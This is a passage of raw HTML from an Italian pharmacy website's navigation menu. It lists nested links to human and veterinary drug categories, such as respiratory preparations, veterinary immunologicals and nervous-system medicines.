class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span 